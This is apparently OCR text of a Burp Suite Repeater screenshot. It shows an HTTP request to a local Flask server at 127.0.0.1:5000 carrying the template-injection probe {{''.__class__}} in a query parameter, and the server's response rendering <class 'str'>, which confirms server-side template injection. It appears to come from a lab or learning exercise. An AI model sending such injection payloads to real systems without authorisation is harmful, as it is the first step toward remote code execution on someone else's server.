 Burp 项目 Intruder 重放器 窗口 DomainHunter 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE xia Pao
1 × 2 × 3 × 4 × 5 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 GET /?v={{''.__class__}} HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.5
3 Date: Thu, 28 Dec 2023 15:19:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 107
6 Connection: close
7
8
9 <html>
10 <head>
</head>
11 <body>
&lt;class &#39;str&#39;&gt;
</body>
12 </html>
13